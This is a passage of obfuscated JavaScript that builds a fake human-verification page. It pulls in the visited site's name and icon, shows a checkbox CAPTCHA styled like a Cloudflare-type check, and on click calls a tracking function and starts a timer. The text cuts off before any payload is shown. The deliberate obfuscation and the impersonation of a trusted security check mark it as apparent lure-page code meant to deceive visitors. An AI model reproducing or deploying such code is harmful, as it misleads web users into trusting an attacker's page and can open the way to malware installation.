3,0x44e)+_0x19bcc9(0x2f0,-0x11,0x9c0,0x587)+_0x55a063(0x3ec,0x6f0,0x2f3,0x58c)+_0x19bcc9(0x9ec,0xc25,0x3ed,0x7a3)+_0x19bcc9(0x49f,0x189,0x199,0x654),'TbDEB':_0x19bcc9(0xc6f,0xa42,0x4d7,0xa41)+'-color:\x20tr'+_0x55a063(0xc48,0x71c,0x326,0x45c)+_0x19bcc9(0xa33,0xd98,0x907,0xa55)+_0x19bcc9(0x161,0x166,0x57b,0x7a)+_0x19bcc9(0x381,0xb74,0xbd8,0x673)+_0x19bcc9(0x9be,0x946,0xfb7,0xa07)+_0x55a063(-0x19,0x553,0x415,0x4d6)+_0x55a063(0xd9c,0xb7c,0xcf3,0x9d7)+_0x19bcc9(0x60c,0x892,0x411,0x399),'FPjZu':_0x19bcc9(0x5d1,0x3f9,0x2b1,0x127),'CKKsy':_0x55a063(0xc5,0x4bf,0x2c0,0x126)+'730a;text-'+_0x55a063(0xd56,0xb2a,0x628,0x9cf)+_0x55a063(0xba5,0xd5e,0x129f,0xdfe)+'e;','MUXGo':_0x19bcc9(0xa16,0x1fd,0x538,0x6d7)+_0x55a063(0xf25,0xdbc,0xcfa,0xefb)+_0x55a063(0xe88,0xaf2,0x110b,0x472),'zJrQi':'background'+_0x55a063(0x10d6,0xd6b,0x70b,0xaa3)+'2;','vnUkP':_0x55a063(0xc3c,0x5b2,0xbda,0x9be)+_0x19bcc9(0x89c,0x110e,0x9cb,0xaca)+_0x55a063(0x971,0x677,0x8df,0xce),'pogqD':_0x19bcc9(0x758,0x64f,0x385,0x4d7)+'f;','UgpIJ':function(_0x4c943c){return _0x4c943c();}};function _0x55a063(_0x524f6c,_0x15fd1a,_0x35ef63,_0x3862fe){return _0x26399c(_0x3862fe,_0x15fd1a-0x12e,_0x35ef63-0x163,_0x15fd1a-0x154);}var _0x53c007={};_0x53c007[_0x55a063(0x9fb,0x927,0xde9,0xdcb)]=_0x567bf5[_0x55a063(0xe6b,0xed3,0xfd4,0x1474)];var _0x1ece11={};_0x1ece11['cl']='\x20*',_0x1ece11['data']=_0x567bf5['UcDYO'];var _0x4315ac={};_0x4315ac['cl']='\x20a',_0x4315ac[_0x19bcc9(0x91a,0xad9,0x7af,0x470)]=_0x567bf5[_0x19bcc9(0xf09,0x84d,0xb10,0x919)];function _0x19bcc9(_0x13c3f1,_0x3f1c3b,_0xf4f9f2,_0x5ef5ca){return _0x26399c(_0xf4f9f2,_0x3f1c3b-0xed,_0xf4f9f2-0x13b,_0x5ef5ca- -0x363);}var _0x43f1e2={};_0x43f1e2['cl']=_0x567bf5[_0x55a063(0xd7b,0x826,0xe81,0xdfe)],_0x43f1e2[_0x55a063(0x6e0,0x927,0x2ff,0x86d)]=_0x567bf5[_0x55a063(0x109c,0xc6a,0x10cb,0xc60)];var _0x18c74d={};_0x18c74d[_0x19bcc9(0xb3e,0x11b5,0xe8c,0xbf2)]=_0x567bf5[_0x55a063(0xec1,0x8c2,0x76f,0x78e)],_0x18c74d['media']=[{'data':_0x567bf5['zJrQi']},{'cl':'\x20*','data':_0x567bf5[_0x19bcc9(0x861,0xf5e,0xe0c,0x96e)]},{'cl':'\x20a','data':_0x567bf5[_0x55a063(0xfa7,0x1035,0xa66,0xba7)]}];var [_0x46c706,_0xa912bc]=tagStyled([_0x53c007,_0x1ece11,_0x4315ac,_0x43f1e2,_0x18c74d]);return _0x46c706[_0x55a063(0xe2a,0xb4f,0x9d0,0x884)+'d'](_0x567bf5[_0x55a063(-0x66,0x4da,0x153,0xb30)]($Main)),_0x46c706[_0x19bcc9(0x811,0x7fc,0x745,0x698)+'d'](_0x567bf5[_0x19bcc9(-0x1db,0x58c,-0x52d,0x23)]($Footer)),_0x46c706;}function $Main(){var _0x2efd03={'CQaqQ':function(_0x352d1e,_0x5710f1){return _0x352d1e(_0x5710f1);},'TEyRJ':_0x2d4f17(0x833,-0x107,0x505,0x429)+_0x2d4f17(0x104f,0x1004,0xf73,0xb6a)+'display:\x20f'+_0x2d4f17(0xeac,0x11be,0xb68,0x70a)+_0x2d4f17(0x4d0,0x57f,0x6b0,0xa05)+_0x635d21(0xad9,0xca7,0x8c7,0x498)+_0x2d4f17(0x1167,0xdac,0xd76,0xa2c)+'t:\x20100%;ma'+_0x635d21(-0x2c4,-0x4f,-0x5e,0x2bc)+_0x2d4f17(0x144f,0xb18,0x10c6,0xbc9)+'dden;paddi'+_0x2d4f17(0x5b4,0xbf9,0x870,0xef2)+_0x2d4f17(0x634,0xa6f,0xa22,0xd8e),'XzaUp':function(_0x3b26e9){return _0x3b26e9();}},[_0x433679,_0x5ad59a]=_0x2efd03[_0x2d4f17(0xab1,0xa6d,0xb8a,0x80d)](tagStyled,[{'data':_0x2efd03['TEyRJ']}]);_0x433679[_0x2d4f17(0x720,0xe1c,0xb81,0x10ed)+'d'](_0x2efd03[_0x635d21(0x355,-0x92,0x32d,0x980)]($Content));function _0x635d21(_0x9c8849,_0x41afcb,_0x4a672d,_0x4b5433){return _0x26399c(_0x9c8849,_0x41afcb-0x1cc,_0x4a672d-0x72,_0x4a672d- -0x545);}function _0x2d4f17(_0x532b14,_0x161e2f,_0x4e7b81,_0x4a74ec){return _0x4841e1(_0x4e7b81-0x4ca,_0x161e2f-0x17a,_0x4a74ec,_0x4a74ec-0xea);}return _0x433679;}function $Content(){var _0xfe3143={'NEyFt':_0x2224b7(0x65c,0x1d1,-0x32,0x1a9)+_0x20fd2d(0xa27,0xf52,0xb6a,0x1256)+'x-width:\x206'+_0x20fd2d(0xc8c,0xc71,0x1117,0x1106)+_0x20fd2d(0x680,0x9a1,0x9d0,0xd3f)+_0x2224b7(0x824,0x9a2,0x9bb,0x6dc)+_0x2224b7(0x4c0,0x5ea,-0x2aa,0x289)+_0x2224b7(0xb91,0x8c9,0xd9c,0x857)+_0x2224b7(0xe61,0xc68,0x4bf,0x7f7),'xvBWE':_0x2224b7(0xab7,0x8f7,0xdc0,0x959)+_0x2224b7(0x5a9,0xc42,0x347,0x6e9),'mYIuE':_0x20fd2d(0x10b4,0xa78,0xfce,0xab0)+_0x2224b7(0x490,0x73f,0x53a,0x920),'aqmro':function(_0xe72f7a){return _0xe72f7a();},'MeMEQ':function(_0x43cd86){return _0x43cd86();}},_0xa75b31={};_0xa75b31[_0x2224b7(0x704,0x76d,0x109,0x6c5)]=_0xfe3143[_0x20fd2d(0xf81,0xc0a,0x5ce,0xd7f)];var _0x38efd3={};_0x38efd3[_0x20fd2d(0x143f,0x1039,0x1645,0x1209)]=_0xfe3143[_0x20fd2d(0xde0,0xdbc,0xd06,0x838)],_0x38efd3[_0x2224b7(0x68a,0xa8,0xcf2,0x6be)]=[{'data':_0xfe3143[_0x20fd2d(0x6bd,0xb3d,0x8ae,0x1153)]}];var [_0x307275,_0x2f90f1]=tagStyled([_0xa75b31,_0x38efd3]);function _0x20fd2d(_0x128483,_0x4c34a5,_0x180e78,_0x4cc162){return _0x4841e1(_0x4c34a5-0x428,_0x4c34a5-0x80,_0x128483,_0x4cc162-0xd2);}_0x307275['appendChil'+'d'](_0xfe3143[_0x20fd2d(0x7e9,0xbb6,0x945,0xfbc)]($ZoneName)),_0x307275[_0x2224b7(0xe3b,0x485,0xad4,0x8ed)+'d'](_0xfe3143[_0x20fd2d(0x11fd,0xbb6,0x9d1,0x8fa)]($VerifyText)),_0x307275['appendChil'+'d']($Captcha()),_0x307275[_0x20fd2d(0x91a,0xadf,0x9d6,0x107d)+'d'](_0xfe3143[_0x20fd2d(0x920,0x8e1,0x8f9,0x7be)]($ProceedingText));function _0x2224b7(_0xf02992,_0x3dad1f,_0x434d8f,_0x37914e){return _0x4841e1(_0x37914e-0x236,_0x3dad1f-0xd7,_0x434d8f,_0x37914e-0x2e);}return _0x307275;}function $ZoneName(){var _0x52ca98={'FmIGX':'2|3|4|0|1','EHZaT':function(_0x310b51,_0x2bab79){return _0x310b51(_0x2bab79);},'HJugf':'site.com','XQznl':_0x2ddd58(0x1d1,-0x41e,0x2b9,0x3fd)+'em;margin-'+_0x394f57(0x3e9,0x7b3,0x349,0x53b)+_0x394f57(0x1005,0xb01,0xbc3,0xbab)+_0x394f57(0x6ba,0x200,0x3bc,0x9f2),'eQweW':_0x394f57(0xec3,0xd1f,0x8d9,0x8db)+_0x2ddd58(0x52d,0x90a,-0xf7,0x932),'NRTDl':_0x394f57(0x5a2,0x136,0x520,0x18a)+_0x394f57(0x1004,0xd66,0xc78,0x76a)+_0x2ddd58(0x886,0x2bc,0xbc0,0xbbb)+_0x2ddd58(0xc92,0xe48,0xa26,0x112e)+_0x2ddd58(0x807,0x90a,0x55d,0xdc5)+'\x201.75rem','lYnxZ':_0x2ddd58(0x60e,0x3a4,0x5a3,0xa1d),'istCi':_0x394f57(0x18f,0x11d,0x17b,-0x238)+_0x394f57(0x1e9,0x72c,0x137,0x48)+_0x2ddd58(0xcc5,0xb70,0x8ce,0xee7),'hqZWJ':function(_0x32a8f1){return _0x32a8f1();},'LxRjn':function(_0x383505,_0x5ce860){return _0x383505+_0x5ce860;},'gEyGz':_0x2ddd58(0x493,0x968,0xae1,0x286)};function _0x394f57(_0x47d31c,_0x1de010,_0x5ef2ae,_0x2841a1){return _0x4841e1(_0x5ef2ae-0x1b6,_0x1de010-0x9c,_0x2841a1,_0x2841a1-0x139);}function _0x2ddd58(_0xcbde30,_0x29eeeb,_0x3bf149,_0x1018c4){return _0x4841e1(_0xcbde30-0x7a,_0x29eeeb-0x195,_0x29eeeb,_0x1018c4-0xd7);}var _0x2cafe9=_0x52ca98[_0x2ddd58(0x606,0x853,0xba2,0xc0e)][_0x394f57(0xcb5,0xd9d,0xac0,0x932)]('|'),_0x407d44=-0x503+-0x5fb+0xafe;while(!![]){switch(_0x2cafe9[_0x407d44++]){case'0':_0x23bb8f[_0x394f57(0x7ab,0x97c,0x4a2,0x4cc)]+=_0x52ca98['EHZaT'](trashText,location[_0x394f57(0x76e,0x46b,0x33b,0x837)]||_0x52ca98[_0x2ddd58(0x33,-0x1a1,-0x364,0x488)]);continue;case'1':return _0x23bb8f;case'2':var _0x165adf={};_0x165adf[_0x394f57(0x62e,0x649,0x645,0xc27)]=_0x394f57(0x619,0xc75,0x5ea,0x450)+_0x2ddd58(0xc3f,0x1171,0xa6a,0x709)+_0x394f57(0x566,0x650,0x91d,0xcf3)+_0x2ddd58(0xcdf,0xf0f,0x671,0x985)+'rem;font-w'+'eight:\x20500'+';line-heig'+_0x2ddd58(0xc12,0x699,0x5d7,0x1029)+'m';var [_0x23bb8f,_0x2d1c55]=_0x52ca98[_0x2ddd58(0x5d3,0xb86,0x478,0x2ab)](tagStyled,[_0x165adf,{'cl':_0x2ddd58(0x60e,0x3bb,0x8fc,0x730),'data':_0x52ca98[_0x2ddd58(0x3c1,-0x173,0xce,0x558)]},{'name':_0x52ca98['eQweW'],'media':[{'data':_0x52ca98[_0x2ddd58(0x51e,0x4c2,0x9aa,0x101)]},{'cl':_0x52ca98[_0x2ddd58(0x225,0x53e,0x485,-0x200)],'data':_0x52ca98[_0x394f57(0x897,0x29,0x5c8,0x7d1)]}]}]);continue;case'3':var _0x4562d1=_0x52ca98[_0x394f57(0x200,0x2ac,0x25a,-0x387)](findIconByURL);continue;case'4':_0x23bb8f[_0x2ddd58(0x366,0x732,0x3f5,0x477)]=_0x4562d1?_0x52ca98[_0x2ddd58(0x96f,0xc72,0xcca,0x670)](_0x52ca98[_0x2ddd58(0x96f,0xc66,0x6d3,0xf36)](_0x52ca98[_0x2ddd58(0x50f,0xada,0x1d4,-0xbd)],_0x4562d1),_0x394f57(0x8f5,-0x1a2,0x4da,0x763)+'>'):'';continue;}break;}}function $VerifyText(){var _0x8dfb38={'WrarC':function(_0x4ee699,_0xff7653,_0x300098){return _0x4ee699(_0xff7653,_0x300098);},'ELqNQ':_0xcd783b(-0x45e,-0x99,0x443,0x219)+_0x4100ec(0x6b8,0x2ed,0xbe3,0xb42)+_0x4100ec(0x777,0xdfb,0x5a9,0x36a)+_0x4100ec(0x3e1,0x8f7,0x4d0,0x1c2)+'nt-weight:'+'\x20500;line-'+_0x4100ec(0xa9f,0x4ad,0xba8,0xdb5)+_0x4100ec(0x1bb,0x6b3,0x50a,-0xe4),'qWyur':'width\x20<=72'+_0x4100ec(0x41e,0x3ce,0x280,0xea),'LXyQS':_0xcd783b(0x529,0x835,0x70c,0x6bb)+_0x4100ec(0x6bb,0xb3b,0x291,0xcec)+_0xcd783b(-0x5f7,-0x69a,-0x42c,-0x146)+_0x4100ec(0xbb6,0xb30,0x123b,0x7b2),'JvRca':function(_0xc54458,_0x2a61e5){return _0xc54458(_0x2a61e5);},'TUMyl':_0xcd783b(0xa3d,0x3ad,0x686,0x64c)+'mp'},[_0x4527e5,_0x2865ff]=_0x8dfb38['WrarC'](tagStyled,[{'data':_0x8dfb38[_0xcd783b(0x5be,0x2a6,0x82e,0x31f)]},{'name':_0x8dfb38[_0xcd783b(0xe30,0xbd0,0x281,0x7df)],'media':[{'data':_0x8dfb38[_0x4100ec(0x8ea,0xc1f,0x3f9,0x581)]}]}],'p');_0x4527e5[_0xcd783b(-0x3e0,0x7cf,0x1b0,0x19b)]=_0x8dfb38[_0x4100ec(0x4a0,0x9dd,0xa0b,0x471)](trashText,defTrans[_0x8dfb38[_0x4100ec(0x413,0x78a,-0x17d,0x68a)]]);function _0xcd783b(_0x25e04c,_0x1d53d2,_0x5071a9,_0x4db2ab){return _0x4841e1(_0x4db2ab- -0x151,_0x1d53d2-0x15e,_0x5071a9,_0x4db2ab-0xde);}function _0x4100ec(_0x29d706,_0x5826b5,_0x4f4bd2,_0x5b1142){return _0x4841e1(_0x29d706- -0x95,_0x5826b5-0x48,_0x5826b5,_0x5b1142-0x105);}return _0x4527e5;}function $ProceedingText(){var _0x2aebc1={'Ddtph':function(_0x2a7757,_0x3b30c4){return _0x2a7757(_0x3b30c4);},'SgSxY':_0x35d816(0x4e0,-0x70,0x86,0x289)+_0x35d816(0x270,0x3c,0x7f4,0x423),'SDsRC':function(_0x351a7f,_0x4cc126){return _0x351a7f(_0x4cc126);},'ajFwo':function(_0x15539c,_0x4aa091){return _0x15539c+_0x4aa091;},'hmXei':_0x3e2b67(0xb1a,0x7fa,0x1156,0xd61),'MvpnZ':'need.proc'},_0x48ed53={};_0x48ed53[_0x3e2b67(0x3e1,0x23b,0x922,0x394)]='font-size:'+'\x201.5rem;ov'+_0x3e2b67(0x4e1,0x3be,0x6cf,0x866)+_0x35d816(0x38f,0x695,0x3b3,0x46d)+_0x35d816(-0x10a,0xc6,0x483,0x31d)+_0x35d816(0x114,-0x4ad,-0x1d5,-0x546)+_0x35d816(-0x22,0x301,0x46e,-0x4cf)+_0x3e2b67(-0x12,-0x52d,0x5b5,-0x31d)+_0x35d816(0x374,0x415,0xa,0x61a)+_0x3e2b67(0x68f,0x6b1,0xb5c,0x457)+_0x35d816(0x888,0x631,0xc72,0xc3e);function _0x35d816(_0x2c7d55,_0x1f2302,_0x3c3b10,_0xd286a7){return _0x26399c(_0x1f2302,_0x1f2302-0x1ad,_0x3c3b10-0x147,_0x2c7d55- -0x587);}var _0x161872={};function _0x3e2b67(_0x32b0e1,_0xa891a7,_0x2e9245,_0x27422a){return _0x4841e1(_0x32b0e1- -0xae,_0xa891a7-0xba,_0x27422a,_0x27422a-0xe9);}_0x161872[_0x35d816(0x24c,-0x3d3,0x12c,-0x6c)]=_0x3e2b67(0x75e,0xaf6,0xc1e,0x4b6)+_0x3e2b67(0x663,0x2ed,0x876,0xc4e)+_0x35d816(0x344,-0x102,0x365,-0x11f)+'.5rem';var [_0x217a71,_0x46ce1e]=_0x2aebc1['Ddtph'](tagStyled,[_0x48ed53,{'name':_0x2aebc1[_0x35d816(0x46a,0xaaa,0x1b4,0x2ab)],'media':[_0x161872]}]);return _0x217a71[_0x35d816(0xa9,-0x5c8,0x38b,-0x23a)]=_0x2aebc1[_0x3e2b67(0xb42,0xf50,0x112f,0xc6a)](trashText,_0x2aebc1['ajFwo']((location['hostname']||_0x2aebc1[_0x3e2b67(0x61b,0x5ff,0x8fa,0x649)])+'\x20',defTrans[_0x2aebc1[_0x3e2b67(0x611,0x84c,0x75b,0x354)]])),_0x217a71;}function $Captcha(){var _0x5482aa={'UIBMv':function(_0x49a4b9,_0x15fe43){return _0x49a4b9(_0x15fe43);},'BBjfa':function(_0xd4882f){return _0xd4882f();}};function _0x45e253(_0x1a618c,_0x3c257b,_0x393c73,_0x51b4d6){return _0x4841e1(_0x3c257b- -0x10c,_0x3c257b-0x93,_0x393c73,_0x51b4d6-0x183);}function _0x50de38(_0x1894df,_0x4c2a4c,_0x18bdd5,_0x3ad0f4){return _0x4841e1(_0x3ad0f4- -0x10f,_0x4c2a4c-0x151,_0x1894df,_0x3ad0f4-0x1e4);}var _0x3fbc65={};_0x3fbc65[_0x50de38(-0x287,0x851,-0xe4,0x380)]=_0x50de38(0xb0e,0x896,0x411,0xa73)+_0x45e253(0x682,0xa83,0x77c,0xbfb)+_0x45e253(0x860,0x31b,0x8f,0x497);var [_0x2e5693,_0x34e382]=_0x5482aa[_0x50de38(-0x50e,0x1f9,-0x151,0x6b)](tagStyled,[_0x3fbc65]);return _0x2e5693[_0x50de38(0xc04,0x234,-0x85,0x5a8)+'d'](_0x5482aa[_0x45e253(-0x120,0x39f,-0x158,0x8d2)]($CaptchaWrapper)),_0x2e5693;}function $CaptchaWrapper(){var _0x234ad8={'lbNGk':_0x37d687(-0x1fe,-0x18c,0x272,-0x298)+'3','Nfpsu':function(_0x4dde1a,_0x3cd878){return _0x4dde1a+_0x3cd878;},'BZGCo':function(_0x273716,_0x250d51){return _0x273716(_0x250d51);},'FsbEn':function(_0x3bc6ed){return _0x3bc6ed();},'jdZxb':function(_0x433dda,_0x1aa691){return _0x433dda(_0x1aa691);},'qMESI':'prefers-co'+'lor-scheme'+_0x37d687(-0x21a,0x428,0x99d,0x4bf),'WpkQJ':_0x37d687(0x4f7,0x82e,0x91e,0x725)+_0x37d687(-0x94,0x5c1,0x662,-0x8)+_0x37d687(0x6e5,0x892,0x2c1,0xe21)+_0x15b90d(0x568,-0x69,0x957,0x5cb)+_0x15b90d(0x66e,0x2a1,0x76,0x55d),'agyRX':function(_0x40279d,_0x539469){return _0x40279d(_0x539469);}};function _0x15b90d(_0x337cea,_0x47e6e1,_0xc883fd,_0x507faf){return _0x4841e1(_0x507faf- -0xa9,_0x47e6e1-0x78,_0xc883fd,_0x507faf-0x3b);}var _0x3ff64f=_0x234ad8[_0x37d687(0xcca,0x7a4,0x32c,0x298)][_0x15b90d(0x88b,0xa53,0xb2c,0x861)]('|');function _0x37d687(_0x5e297e,_0x29f31b,_0x41e5ce,_0xc71b95){return _0x4841e1(_0x29f31b- -0x232,_0x29f31b-0x103,_0x41e5ce,_0xc71b95-0x19f);}var _0x5e3aeb=0x4*0x6ce+0x254*0x1+-0x4*0x763;while(!![]){switch(_0x3ff64f[_0x5e3aeb++]){case'0':var _0x3ef4e2=_0x234ad8['Nfpsu']('i',_0x234ad8[_0x37d687(-0x3a1,0x26f,0x824,0x229)](genRandomText,-0x1*-0x30f+-0x1d56+0x1a4d));continue;case'1':_0x2fe02a[_0x37d687(0x5d6,0x485,0x50b,0xa10)+'d'](_0x234ad8['FsbEn']($CaptchaBranding));continue;case'2':var _0x156598={};_0x156598['data']=_0x37d687(0x2b4,-0x1f7,0xbf,-0x106)+_0x15b90d(0x85e,0x6de,0xa26,0xa00)+_0x37d687(0x49a,0x82e,0xc43,0x72d)+_0x37d687(-0x76,0x2c2,-0x11c,-0xb8)+_0x37d687(0x624,0x112,0x3,-0x13b)+_0x15b90d(0x41b,0x1e,0x17a,-0x6a)+'lid\x20#e0e0e'+_0x15b90d(-0x538,0x154,-0x3e4,-0xd1)+_0x15b90d(0x169,0x215,-0x1a1,-0x17)+_0x15b90d(0x284,0x661,-0x4e1,0x191)+_0x37d687(0x384,0x2e,0x2f0,0x1be)+'ap:\x207px;he'+'ight:\x2065px'+_0x15b90d(0x616,0xdec,0xf9d,0x9f1)+'ontent:\x20sp'+'ace-betwee'+_0x37d687(0xdaa,0x8b5,0xc08,0xeb7)+'ect:\x20none;';var [_0x2fe02a,_0x2fbdca]=_0x234ad8[_0x15b90d(-0x460,-0x3dd,0x333,0x200)](tagStyled,[_0x156598,{'name':_0x234ad8[_0x15b90d(0x11aa,0xaf5,0x11a0,0xb32)],'media':[{'data':_0x234ad8['WpkQJ']}]}]);continue;case'3':return _0x2fe02a;case'4':_0x2fe02a[_0x37d687(0x840,0x485,0x9b0,0x6df)+'d'](_0x234ad8['agyRX']($CaptchaCheckbox,_0x3ef4e2));continue;case'5':_0x2fe02a[_0x37d687(-0xaa,0x485,0xfd,0x896)+'d'](_0x234ad8[_0x15b90d(-0x2c9,0x386,0x879,0x200)]($CaptchaLoading,_0x3ef4e2));continue;}break;}}function $CaptchaCheckbox(_0x4e9ebc){var _0x386532={'wYUfg':function(_0x5d69f7,_0x3889de){return _0x5d69f7+_0x3889de;},'tAqRK':function(_0x1316f6,_0x5aa4c4){return _0x1316f6+_0x5aa4c4;},'NqNBO':function(_0x46a027,_0x23f27c){return _0x46a027+_0x23f27c;},'rCrro':function(_0x4cb11d,_0x56c8f0){return _0x4cb11d+_0x56c8f0;},'vUkrW':function(_0x53313e,_0x2f66a7){return _0x53313e!==_0x2f66a7;},'UAfLL':_0x1f42d8(0xf84,0x670,0xad7,0xf49),'HhRfV':_0x1f42d8(0xada,0xc7e,0xb2b,0x534),'bVzxg':_0x1f42d8(0xa3e,0x4c1,0x911,0x712),'KtBYV':'cf_otb','jytuN':function(_0x23776a,_0x3502ee){return _0x23776a(_0x3502ee);},'MqeHh':function(_0x1af5c9,_0x1179ea){return _0x1af5c9>_0x1179ea;},'ywNbp':function(_0x66e2f3,_0x308cbf,_0x3f8c20,_0x5ecd19){return _0x66e2f3(_0x308cbf,_0x3f8c20,_0x5ecd19);},'RwYjt':function(_0x3288a4,_0x333fe8,_0x3ad7d4){return _0x3288a4(_0x333fe8,_0x3ad7d4);},'Xbmum':function(_0x4b234f,_0xd922dc){return _0x4b234f(_0xd922dc);},'zgraT':_0x1f42d8(0x75d,0x112,0x5ce,0x5e3),'Vrwra':function(_0x2d871f,_0x6a9709,_0x489358){return _0x2d871f(_0x6a9709,_0x489358);},'EDpfB':function(_0x48d559,_0xb54695){return _0x48d559(_0xb54695);},'nIFDL':_0x1f42d8(0xcf6,0x983,0xc2b,0x68d)+'id','qSkSZ':function(_0x22c4c7,_0x4ef654){return _0x22c4c7(_0x4ef654);},'cSsZO':'align-item'+_0x207463(0xc6b,0x1024,0xe1a,0x1099)+'cursor:\x20po'+_0x1f42d8(0xdf5,0x104a,0xca8,0x86b)+'lay:\x20flex;'+_0x1f42d8(0x64a,0x65f,0x9b5,0x5a1)+_0x207463(0xb11,0x878,0xbf5,0x654)+'xt-align:\x20'+_0x1f42d8(0x9e4,0x1086,0xf19,0xad8),'wRHOX':_0x1f42d8(0xc17,0x977,0xa92,0xf01),'GAigX':'cursor:\x20po'+'inter;grid'+_0x207463(0xf04,0xbfc,0x96c,0x339)+'\x201;height:'+_0x207463(0x581,0xaf5,0x915,0xc95)+_0x207463(0x472,0xbee,0x68e,0x1d6)+_0x1f42d8(0x11ee,0xa8f,0xb9a,0x950)+_0x207463(0x295,0xa68,0x8b6,0xe77)+_0x207463(0xb20,0x79a,0xd73,0x81c)+_0x1f42d8(0x8a6,0x8b5,0x809,0x3ce),'ZLcWW':_0x207463(0x1135,0x1008,0xf23,0x1243),'oTWNB':function(_0x46ec94,_0x4abd09){return _0x46ec94(_0x4abd09);},'LGtmI':function(_0x23b212,_0x537a06,_0x15cafa){return _0x23b212(_0x537a06,_0x15cafa);},'nArjS':function(_0x47be74,_0x2f09c2){return _0x47be74+_0x2f09c2;},'MhsoR':_0x207463(0xc3b,0x5f3,0x9b6,0x82a)+'-bezier(.5'+_0x1f42d8(0x7fd,0xeb1,0xbe9,0xf71)+'68,\x20.53)\x20b'+_0x207463(0xa9e,0x1072,0xa2f,0x54f)+_0x207463(0x1154,0x8bf,0xd2f,0xfbe)+';border:\x202'+'px\x20solid\x20#'+_0x1f42d8(0x5b9,0x821,0xbe3,0xbbe)+'der-radius'+_0x207463(0xc87,0x1183,0xf6b,0x1070)+_0x1f42d8(0x1483,0xe0e,0x1005,0xf87)+_0x207463(0x1308,0xb81,0xf29,0x14eb)+_0x1f42d8(0x50a,0x71b,0x680,0x9b1)+'1\x20/\x201;heig'+_0x1f42d8(0xdee,0x280,0x8dc,0x3c9)+_0x207463(0x6d4,0x10da,0xc4d,0x9b2)+_0x207463(0x10b8,0xa41,0xcbb,0x87f)+_0x207463(0xbba,0x138c,0xfae,0x1184)+_0x207463(0xd66,0xb35,0x9dc,0xae0)+'index:\x20999'+'8;','zsrNN':_0x1f42d8(-0x15d,-0x81,0x458,0x1ec)+'ius:\x205px;c'+'ontent:\x20\x22\x22'+';position:'+_0x1f42d8(0xf9,0x794,0x476,0x23a),'tZnAu':_0x207463(0x52a,0x591,0xa67,0xff6)+_0x1f42d8(0x9bc,0x6e5,0xcf2,0x80a)+':dark','CuKRy':_0x1f42d8(0x1337,0x13c4,0xe2e,0xa0e)+'-color:\x20#2'+_0x1f42d8(0xa9f,0xfe5,0xd2f,0x8a0)+_0x1f42d8(0xc0e,0x662,0x7de,0xe3b)+_0x1f42d8(0x87,0x324,0x362,-0x225),'jEvka':_0x1f42d8(0x384,0x7d6,0x675,0x299)+_0x1f42d8(0x43f,0xed0,0x901,0xe5e)+');','jFCds':_0x1f42d8(0x75b,-0x2de,0x378,0x2f2),'BVlCe':'transform:'+_0x207463(0x5be,0x4f8,0x803,0x1d1),'DMKfc':_0x1f42d8(0xfed,0xefa,0xb73,0xfb1),'ybeKO':':checked~.','bWtaa':':after','vgAMO':function(_0x3be08c,_0x2dce09){return _0x3be08c+_0x2dce09;},'bkxbs':function(_0x4451cd,_0x209f12){return _0x4451cd+_0x209f12;},'BwCxu':':active~.','yELdh':_0x1f42d8(0xb22,0x29b,0x60b,0x83a),'vtOyj':_0x207463(0x40e,0x448,0x98a,0xdab),'ORTRf':_0x207463(0xcbd,0xe79,0xe9c,0xc6b)+_0x1f42d8(0x190,0xa44,0x3e0,0x630)+'44d0e;','IUDfU':function(_0x2d3fde,_0x514725){return _0x2d3fde+_0x514725;},'DVJCu':_0x207463(0xb30,0xd1f,0xfc1,0x13f4)+_0x1f42d8(0xaa3,0x3f5,0x6c7,0x335)+'1;','GdUXZ':function(_0x4c29f8,_0x283b3d){return _0x4c29f8+_0x283b3d;},'OGwhC':function(_0x3ca5fe,_0x390c6d){return _0x3ca5fe+_0x390c6d;},'xCYao':_0x207463(0x5eb,0xcc1,0xbc4,0xaa5)+_0x1f42d8(0x89b,0x722,0xca3,0x7b5)+_0x1f42d8(0x87e,0x7a7,0xdc2,0x941)+'x;align-it'+_0x1f42d8(0xb30,0x100c,0xb41,0xc15)+_0x1f42d8(0x1499,0xd41,0xea6,0x12c5)+_0x207463(0xce7,0x68a,0xb83,0x6fe)+_0x207463(0xd4f,0x12fd,0xc97,0xa2c)+_0x1f42d8(0xd7b,0xb86,0xafc,0xb26)+_0x1f42d8(0xb8b,0xa4d,0x919,0x28c)+_0x1f42d8(0x75f,0x860,0x3e4,0x723)+_0x1f42d8(0x1124,0x99a,0xf0a,0x1261)+_0x207463(0xf32,0x13e3,0xe9d,0x98c),'hrwWX':'ver.hum'},[_0x348319,_0x3abcb3]=_0x386532[_0x1f42d8(0xc2d,0xadf,0x7c9,0x450)](tagStyled,[{'data':_0x386532[_0x1f42d8(0x630,0x8e1,0xb12,0x88c)]}]),[_0x16b239,_0x3abcb3]=_0x386532[_0x1f42d8(0xeeb,0x611,0xb72,0x9a8)](tagStyled,[{'data':_0x386532[_0x207463(0xcc4,0xaaa,0x700,0x72b)]}]);_0x348319[_0x207463(0x768,0x924,0xa28,0x691)+'d'](_0x16b239);var _0xf418d8={};_0xf418d8[_0x1f42d8(0x63f,0xde3,0x85d,0xbce)]=_0x1f42d8(0xb9e,0x101e,0x994,0x852)+_0x207463(0xa14,0x2e6,0x44c,0x133)+'items:\x20cen'+_0x1f42d8(0x150,0xa8c,0x7db,0x6fb);var [_0x57508b,_0x3abcb3]=_0x386532[_0x1f42d8(0x3e3,0x934,0x7c5,0xadb)](tagStyled,[_0xf418d8],_0x386532['wRHOX']);let _0x46e823=![];_0x57508b['addEventLi'+'stener'](_0x1f42d8(0x5df,0xfb8,0xa02,0x68e),_0x2f5665=>{var _0x422f3f={'Tcwfw':function(_0x372333,_0xf3797b){function _0x163714(_0x5397e6,_0x14c5bc,_0x508eb2,_0x2d835e){return _0x4e89(_0x14c5bc- -0xc1,_0x2d835e);}return _0x386532[_0x163714(0x6da,0x352,0x8ab,0x2ab)](_0x372333,_0xf3797b);}};if(_0x46e823)return![];_0x46e823=!![];function _0x474ac3(_0x137898,_0x940821,_0x423854,_0x33252b){return _0x1f42d8(_0x137898-0x175,_0x940821-0x1db,_0x137898- -0xc9,_0x940821);}_0x386532[_0x474ac3(0x6e2,0x97a,0xbff,0xa4d)](trackMe,_0x386532['zgraT']),_0x386532['Vrwra'](setTimeout,function(){var _0x2f2c00={'pAAba':function(_0x17e64c,_0x4d027f){function _0x4b30c6(_0x228b38,_0x213224,_0x4e62a6,_0x1f501a){return _0x4e89(_0x4e62a6-0x39c,_0x213224);}return _0x386532[_0x4b30c6(0x2cf,0x7fd,0x8f2,0x459)](_0x17e64c,_0x4d027f);},'AeuIC':function(_0x32be25,_0x497d65){function _0x2feb38(_0xbbff11,_0x46cda9,_0xa43658,_0x1cb880){return 